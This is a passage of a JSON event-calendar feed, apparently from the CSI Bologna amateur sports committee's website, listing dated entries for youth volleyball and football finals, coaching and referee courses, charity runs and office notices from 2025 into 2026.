Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-17 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-18 00:00:00","type":"","title":"Finali Giovanili di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2705-finali-giovanili-di-pallavolo-csi-bologna"},{"date":"2025-05-02 00:00:00","type":"","title":"Festa dei lavoratori: la segreteria chiude il 2 maggio","description":"","url":"\/notizie-dal-comitato\/2708-festa-dei-lavoratori-la-segreteria-chiude-il-2-maggio"},{"date":"2025-06-15 00:00:00","type":"","title":"Giubileo dello Sport. Il CSI Bologna promuove la partecipazione","description":"","url":"\/notizie-dal-comitato\/2710-giubileo-dello-sport-il-csi-bologna-promuove-la-partecipazione"},{"date":"2025-05-10 00:00:00","type":"","title":"Ritornano le Miniolimpiadi 2025 il grande evento organizzato da Agimap Italia Onlus","description":"","url":"\/manifestazioni-eventi\/2711-ritornano-le-miniolimpiadi-2025-il-grande-evento-organizzato-da-agimap-italia-onlus"},{"date":"2025-05-10 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-18 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-11 00:00:00","type":"","title":"A Molinella torna \"La Nostra Serie A\"!","description":"","url":"\/manifestazioni-eventi\/2712-a-molinella-torna-la-nostra-serie-a"},{"date":"2025-05-14 00:00:00","type":"","title":"Tutti allo Stadio Olimpico, con il Bologna e la Philadelphia Junior Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2717-tutti-allo-stadio-olimpico-con-il-bologna-e-la-philadelphia-junior-cup"},{"date":"2025-05-19 00:00:00","type":"","title":"Calcio a 7: le prime finali ","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2718-calcio-a-7-le-prime-finali"},{"date":"2025-05-21 00:00:00","type":"","title":"Calcio a 5: le finali Master e Elite","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2719-calcio-a-5-le-finali-silver-e-golden-2"},{"date":"2025-05-25 00:00:00","type":"","title":"Finali di Pallavolo Femminile 2025: domenica 25 maggio","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2720-finali-di-pallavolo-femminile-2023-21-maggio-a-mezzolara-2"},{"date":"2025-05-24 00:00:00","type":"","title":"Finali Femminili 2025: le regine del CSI Basket Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2725-finali-di-pallacanestro-femminile-2023-21-maggio-a-mezzolara-3"},{"date":"2025-05-27 00:00:00","type":"","title":"Finali di Pallavolo Misto 2025: marted\u00ec 27 maggio","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2726-finali-di-pallavolo-misto-san-pietro-in-casale"},{"date":"2025-05-26 00:00:00","type":"","title":"Calcio a 7: si concludono le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2728-calcio-a-7-le-prime-finali-2"},{"date":"2025-05-28 00:00:00","type":"","title":"Calcio CSI Bologna: la finale di Promozione","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2729-calcio-csi-le-prime-finali-promozione"},{"date":"2025-05-31 00:00:00","type":"","title":"Calcio CSI Bologna: le finali al Dall'Ara ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2730-calcio-csi-le-prime-finali-promozione-2"},{"date":"2025-05-31 00:00:00","type":"","title":"Una giornata allo Stadio con il CSI Bologna!","description":"","url":"\/manifestazioni-eventi\/2731-una-giornata-allo-stadio-con-il-csi-bologna"},{"date":"2025-05-28 00:00:00","type":"","title":"Piscina Stadio, la festa di Fine Stagione!","description":"","url":"\/notizie-dal-comitato\/2732-piscina-stadio-la-festa-di-fine-stagione"},{"date":"2025-06-03 00:00:00","type":"","title":"Verso Nuove Lune, lo Spettacolo del Centro Movimento Solaris","description":"","url":"\/dalle-nostre-societa\/2733-verso-nuove-lune-lo-spettacolo-del-centro-movimento-solaris"},{"date":"2025-05-31 00:00:00","type":"","title":"Sabato 31 maggio torna la Run for Mary","description":"","url":"\/manifestazioni-eventi\/2734-sabato-31-maggio-torna-la-run-for-mary"},{"date":"2025-06-07 00:00:00","type":"","title":"Memorial don Franco e don Tonino a Pontecchio","description":"","url":"\/dalle-nostre-societa\/2735-memorial-don-franco-e-don-tonino-a-pontecchio"},{"date":"2025-06-14 00:00:00","type":"","title":"Il 14 e 15 Giugno, a Roma il Giubileo dello Sport","description":"","url":"\/manifestazioni-eventi\/2736-il-14-e-15-giugno-a-roma-il-giubileo-dello-sport"},{"date":"2025-06-15 00:00:00","type":"","title":"Il 14 e 15 Giugno, a Roma il Giubileo dello Sport","description":"","url":"\/manifestazioni-eventi\/2736-il-14-e-15-giugno-a-roma-il-giubileo-dello-sport"},{"date":"2025-06-11 00:00:00","type":"","title":"22\u00b0 memorial Giacomo ed Eva Carbonchi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2738-memorial-carbonchi-2025"},{"date":"2025-06-17 00:00:00","type":"","title":"Green Beach Volley 2025: pronti per cominciare","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2739-green-beach-volley-2025-pronti-per-cominciare"},{"date":"2025-06-11 00:00:00","type":"","title":"A Villa Pallavicini parte LIBeRI edizione 2025","description":"","url":"\/notizie-dal-comitato\/2740-a-villa-pallavicini-parte-liberi-edizione-2025"},{"date":"2025-07-19 00:00:00","type":"","title":"BLSD: ultima data prima della pausa estiva","description":"","url":"\/formazione\/bls-d\/2743-blsd-corsi-luglio-2025-retraining-primo-corso-ultima-dataammazione-3"},{"date":"2025-09-19 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 7 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2753-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-7-csi-bologna"},{"date":"2025-10-13 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 7 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2753-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-7-csi-bologna"},{"date":"2025-09-05 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio targato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2754-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-csi-bologna"},{"date":"2025-10-06 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio targato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2754-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-csi-bologna"},{"date":"2025-10-10 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna"},{"date":"2025-10-27 00:00:00","type":"","title":"Stagione 2025\/26: al via le iscrizioni del Campionato di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2755-stagione-2025-26-al-via-le-iscrizioni-del-campionato-di-calcio-a-5-csi-bologna"},{"date":"2025-08-25 00:00:00","type":"","title":"Nuova stagione 2025\/2026 con il CSI!","description":"","url":"\/notizie-dal-comitato\/2757-nuova-stagione-2025-2026-con-il-csi"},{"date":"2025-08-13 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-08-15 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-08-14 00:00:00","type":"","title":"\"Il Tempo della Speranza\", torna Ferragosto a Villa Revedin.","description":"","url":"\/notizie-dal-comitato\/2766-il-tempo-della-speranza-torna-ferragosto-a-villa-revedin"},{"date":"2025-09-24 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-10-08 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-10-28 00:00:00","type":"","title":"Corso per Arbitri e Segnapunti di Pallavolo: da settembre 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2767-corso-per-arbitri-e-segnapunti-di-pallavolo-da-settembre-2025"},{"date":"2025-09-16 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-15 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-24 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-10-27 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-11-08 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-11-10 00:00:00","type":"","title":"Primi appuntamenti della stagione 2025\/26 della Pallavolo CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2768-primi-appuntamenti-della-stagione-2025-26-della-pallavolo-csi"},{"date":"2025-08-25 00:00:00","type":"","title":"Da luned\u00ec 25 agosto riapre la segreteria del Comitato","description":"","url":"\/notizie-dal-comitato\/2779-da-lundi-25-agosto-riapre-la-segreteria"},{"date":"2025-08-25 00:00:00","type":"","title":"Da luned\u00ec 25 agosto riapre la segreteria del Comitato","description":"","url":"\/dalla-segreteria\/2780-da-lundi-25-agosto-riapre-la-segreteria-2"},{"date":"2025-09-08 00:00:00","type":"","title":"Bando \"Fondo Dote per la Famiglia\", l'8 settembre la scadenza","description":"","url":"\/notizie-dal-comitato\/2787-bando-fondo-dote-per-la-famiglia-l-8-settembre-la-scadenza"},{"date":"2025-09-13 00:00:00","type":"","title":"Nettuno TennisTavolo: open day a settembre!","description":"","url":"\/dalle-nostre-societa\/2788-nettuno-tennistavolo-open-dei-a-settembre"},{"date":"2025-09-14 00:00:00","type":"","title":"Nettuno TennisTavolo: open day a settembre!","description":"","url":"\/dalle-nostre-societa\/2788-nettuno-tennistavolo-open-dei-a-settembre"},{"date":"2025-09-19 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-20 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-21 00:00:00","type":"","title":"Race for the Cure 21 settembre, puoi iscriverti anche al CSI!","description":"","url":"\/manifestazioni-eventi\/2789-race-for-the-cure-21-settembre-puoi-iscriverti-anche-al-csi"},{"date":"2025-09-08 00:00:00","type":"","title":"Riaparte il Progetto Vivi in Salute dall'8 settembre 2025","description":"","url":"\/progetti\/progetto-vivi-in-salute\/2790-riaparte-il-progetto-vivi-in-salute-dall-8-settembre-2025"},{"date":"2025-09-28 00:00:00","type":"","title":"Festa dello Sport, un ricordo per Angela","description":"","url":"\/centri-estivi\/87-societa-sportive\/2791-festa-dello-sport-un-ricordo-per-angela"},{"date":"2025-10-10 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-10-16 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-10-20 00:00:00","type":"","title":"Nuova stagione per la pallacanestro del CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2792-nuova-stagione-per-la-pallacanestro-del-csi-bologna"},{"date":"2025-09-13 00:00:00","type":"","title":"Torneo Memorial Minors Simone Farinelli ","description":"","url":"\/manifestazioni-eventi\/2793-torneo-memorial-minors-simone-farinelli"},{"date":"2025-09-14 00:00:00","type":"","title":"5\u00b0 edizione della Camminata dei Risvegli: il 14 settembre","description":"","url":"\/manifestazioni-eventi\/2794-5-edizione-della-camminata-dei-risvegli-il-14-settembre"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Femminile CSI Bologna: la nuova stagione 2025\/26","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2798-pallacanestro-csi-bologna-la-nuova-stagione-2023-2026"},{"date":"2025-09-28 00:00:00","type":"","title":"Bologna Sport Day 2025: la festa dello sport ai Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/2799-bologna-sport-day-2025-la-festa-dello-sport-ai-giardini-margherita"},{"date":"2025-08-25 00:00:00","type":"","title":"Nuova stagione 2025\/2026 con il CSI!","description":"","url":"\/dalla-segreteria\/2800-nuova-stagione-2025-2026-con-il-csi-2"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Giovanile CSI Bologna: pronti a ripartire!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2802-pallacanestro-giovanile-csi-bologna-la-nuova-stagione-2025-2026"},{"date":"2025-10-17 00:00:00","type":"","title":"Calcio a 5 femminile: nuovo Campionato 25\/26 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2804-calcio-a-5-femminile"},{"date":"2025-09-20 00:00:00","type":"","title":"Alla Pallavicini il 20 e 21 settembre il Memorial Ezio Rossi","description":"","url":"\/dalle-nostre-societa\/2805-alla-pallavicini-il-20-e-21-settembre-il-memorial-ezio-rossi"},{"date":"2025-09-21 00:00:00","type":"","title":"Alla Pallavicini il 20 e 21 settembre il Memorial Ezio Rossi","description":"","url":"\/dalle-nostre-societa\/2805-alla-pallavicini-il-20-e-21-settembre-il-memorial-ezio-rossi"},{"date":"2025-09-24 00:00:00","type":"","title":"Pallacanestro Giovanile CSI Bologna: pronti a ripartire!","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2808-pallacanestro-giovanile-csi-bologna-la-nuova-stagione-2025-2027"},{"date":"2025-10-11 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Ritmica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2809-corso-per-istruttori-di-ritmica-2025"},{"date":"2025-10-11 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corsi per Istruttori di Ginnastica Artistica 2025: 1\u00b0 qualifica e aggiornamento","description":"","url":"\/formazione\/istruttori\/2810-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-11 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-18 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-10-19 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica 2025","description":"","url":"\/formazione\/arbitri-e-giudici\/2811-corso-per-istruttori-di-artistica-2025"},{"date":"2025-09-25 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-26 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-27 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-09-30 00:00:00","type":"","title":"GINNASIO, arte performativa nei luoghi dello sport - III edizione","description":"","url":"\/manifestazioni-eventi\/2813-ginnasio-arte-performativa-nei-luoghi-dello-sport-iii-edizione"},{"date":"2025-10-04 00:00:00","type":"","title":"Negli 80 del CSI, uno sport che guarda al futuro","description":"","url":"\/notizie-dal-comitato\/2816-negli-80-del-csi-uno-sport-che-guarda-al-futuro"},{"date":"2025-10-07 00:00:00","type":"","title":"27\u00aa Giornata Nazionale dei Risvegli","description":"","url":"\/manifestazioni-eventi\/2817-27-giornata-nazionale-dei-risvegli"},{"date":"2025-10-15 00:00:00","type":"","title":"Corso per Istruttori di Nuoto ottobre 2025","description":"","url":"\/formazione\/istruttori\/2818-corso-istruttori-nuoto-aperte-le-iscrizioni-ottobre-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"San Locca Day: 12 ottobre 2025","description":"","url":"\/manifestazioni-eventi\/2819-san-locca-day-12-ottobre-2025"},{"date":"2025-10-12 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-16 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-25 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-26 00:00:00","type":"","title":"Oratorio Cup: la nuova stagione 2025\/2026","description":"","url":"\/oratorio-cup\/oratorio-cup\/62-news\/2820-oratorio-cup-la-nuova-stagione-2025-2026"},{"date":"2025-10-23 00:00:00","type":"","title":"Omaggio al Musical, per la Casa dei Risvegli Luca De Nigris","description":"","url":"\/manifestazioni-eventi\/2828-omaggio-al-musical-per-la-casa-dei-risvegli-luca-de-nigris"},{"date":"2025-11-01 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-04 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-05 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-11-02 00:00:00","type":"","title":"Corsi validi per ottenere crediti scolastici e per iniziare una nuova avventura","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2836-corsi-validi-per-ottenere-crediti-scolastici-e-per-iniziare-una-nuova-avventura"},{"date":"2025-12-04 00:00:00","type":"","title":"Il preparatore Atletico: corso di aggiornamento della qualifica","description":"","url":"\/formazione\/istruttori\/2841-il-preparatore-atletico-corso-di-aggiornamento-della-qualifica"},{"date":"2025-11-12 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-13 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-14 00:00:00","type":"","title":"Lo sport in Costituzione, tra gli eventi della 42ma Assemblea ANCI","description":"","url":"\/notizie-dal-comitato\/2842-lo-sport-in-costituzione-tra-gli-eventi-della-42ma-assemblea-anci"},{"date":"2025-11-15 00:00:00","type":"","title":"Camminata di raccolta fondi a favore del progetto Bottega RiVivo","description":"","url":"\/manifestazioni-eventi\/2844-camminata-di-raccolta-fondi-a-favore-del-progetto-bottega-rivivo"},{"date":"2025-11-22 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-12-08 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"Bologna Cross 2025: il circuito","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2847-bologna-cross-2025"},{"date":"2025-11-21 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallacanestro","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2848-progetto-inclusione-corsi-per-aspiranti-arbitri"},{"date":"2025-11-28 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallacanestro","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2848-progetto-inclusione-corsi-per-aspiranti-arbitri"},{"date":"2025-11-21 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallavolo","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2849-progetto-inclusione-corsi-per-aspiranti-arbitri-pallavolo"},{"date":"2025-11-28 00:00:00","type":"","title":"Progetto inclusione:corsi per Aspiranti Arbitri di Pallavolo","description":"","url":"\/progetti\/sdt-inclusione-sim-sport-in-montagna\/2849-progetto-inclusione-corsi-per-aspiranti-arbitri-pallavolo"},{"date":"2025-12-29 00:00:00","type":"","title":"Winter Camp 2025 \u2013 SharGKs Academy & Il Dodicesimo","description":"","url":"\/dalle-nostre-societa\/2851-winter-camp-2025-shargks-academy-il-dodicesimo"},{"date":"2025-12-30 00:00:00","type":"","title":"Winter Camp 2025 \u2013 SharGKs Academy & Il Dodicesimo","description":"","url":"\/dalle-nostre-societa\/2851-winter-camp-2025-shargks-academy-il-dodicesimo"},{"date":"2025-11-19 00:00:00","type":"","title":"Black friday in piscina!","description":"","url":"\/corsi-di-nuoto-csi\/news\/2852-black-friday-in-piscina"},{"date":"2025-11-30 00:00:00","type":"","title":"Black friday in piscina!","description":"","url":"\/corsi-di-nuoto-csi\/news\/2852-black-friday-in-piscina"},{"date":"2025-11-25 00:00:00","type":"","title":"\"Sport contro la fame\", alla FAO con CSI e Focsiv","description":"","url":"\/manifestazioni-eventi\/2857-sport-contro-la-fame-alla-fao-con-csi-e-focsiv"},{"date":"2026-03-01 00:00:00","type":"","title":"Bologna Marathon, il 1 marzo torna la City Run. Corri per sostenere la ricerca","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2859-bologna-marathon-il-1-marzo-torna-la-city-run-corri-per-sostenere-la-ricerca"},{"date":"2025-12-15 00:00:00","type":"","title":"Corso di aggiornamento per Istruttori di Nuoto","description":"","url":"\/formazione\/istruttori\/2861-corso-di-aggiornamento-per-istruttori-di-nuoto"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 9 dicembre","description":"","url":"\/notizie-dal-comitato\/2862-segreteria-nuovo-orario-invernale-2025"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario invernale dal 9 dicembre","description":"","url":"\/dalla-segreteria\/2863-segreteria-nuovo-orario-invernale-2026"},{"date":"2025-11-25 00:00:00","type":"","title":"25 novembre 2025 #StopViolenza","description":"","url":"\/fatti-persone\/2864-a-tutti-noi"},{"date":"2025-12-02 00:00:00","type":"","title":"Scendiamo in campo con ADMO, 2 dicembre ITIS Belluzzi","description":"","url":"\/manifestazioni-eventi\/2865-scendiamo-in-campo-con-admo"},{"date":"2025-11-22 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-08 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"BOLOGNA CROSS: Campionato Provinciale CSI di Corsa Campestre 2025","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2867-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2025"},{"date":"2025-12-13 00:00:00","type":"","title":"BOLOGNA CROSS: ultima tappa, 13 dicembre a Castenaso","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2868-bologna-cross-campionato-provinciale-csi-di-corsa-campestre-2026"},{"date":"2025-11-16 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2025-12-14 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-02-22 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-03-22 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2026-04-19 00:00:00","type":"","title":"Minivolley CSI Bologna: il circuito!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2869-minivolley-csi-bologna-il-circuito"},{"date":"2025-12-16 00:00:00","type":"","title":"Sport sotto l'albero. Marted\u00ec 16 dicembre al PalaDozza","description":"","url":"\/manifestazioni-eventi\/2873-sport-sotto-l-albero-martedi-16-dicembre-al-paladozza"},{"date":"2025-12-08 00:00:00","type":"","title":"8 Dicembre a San Luca per il Csi 